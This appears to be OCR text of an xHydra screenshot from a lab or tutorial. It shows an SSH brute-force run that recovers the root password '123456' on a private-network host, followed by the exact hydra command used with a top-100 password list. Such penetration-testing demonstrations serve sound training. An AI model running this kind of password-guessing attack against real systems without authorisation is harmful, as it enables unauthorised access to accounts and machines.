 Edit View Help
xHydra
Quit
Target Passwords Tuning Specific Start
Output
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-11-07 10:34:39
[DATA] max 16 tasks per 1 server, overall 16 tasks, 103 login tries (l:1/p:103), ~7 tries per task
[DATA] attacking ssh://192.168.19.154:22/
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[22][ssh] host: 192.168.19.154 login: root password: 123456
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-11-07 10:34:41
<finished>
实际上使用的命令
Start Stop Save Output Clear Output
hydra -s 22 -l root -P /home/kali/top100.txt -e n -t 16 192.168.19.154 ssh